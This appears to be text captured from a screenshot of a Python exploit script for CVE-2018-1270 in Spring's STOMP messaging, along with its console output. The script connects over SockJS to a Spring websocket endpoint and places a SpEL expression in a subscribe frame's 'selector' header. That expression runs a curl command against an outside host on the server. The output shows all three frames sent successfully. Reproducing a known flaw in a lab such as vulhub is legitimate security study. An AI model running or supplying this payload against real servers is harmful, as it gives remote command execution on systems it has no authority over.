 OPEN FILES
spring-CVE-2018-1270.py
spring-CVE-2018-1270.py ×
40
41 data.append('\n\n')
42 data.append(body)
43 data.append('\x00')
44 data = json.dumps([''.join(data)])
45
46 response = self.session.post(f'{self.base}/xhr_send?t={self.t}', data=data)
47 if response.status_code != 204:
48 logging.info(f"send '{command}' data error.")
49 else:
50 logging.info(f"send '{command}' data success.")
51
52 def __del__(self):
53 self.session.close()
54
55
56 sockjs = SockJS('http://192.168.230.149:8080/gs-guide-websocket')
57 sockjs.start()
58 time.sleep(1)
59
60 sockjs.send('connect', {
61 'accept-version': '1.1,1.0',
62 'heart-beat': '10000,10000'
63 })
64 sockjs.send('subscribe', {
65 'selector': "T(java.lang.Runtime).getRuntime().exec('curl http://x.yuer.com')",
66 'id': 'sub-0',
67 'destination': '/topic/greetings'
68 })
69
70 data = json.dumps({'name': 'vulhub'})
71 sockjs.send('send', {
72 'content-length': len(data),
73 'destination': '/app/hello'
74 }, data)
INFO:root:send 'connect' data success.
INFO:root:send 'subscribe' data success.
INFO:root:send 'send' data success.
[Finished in 1.5s]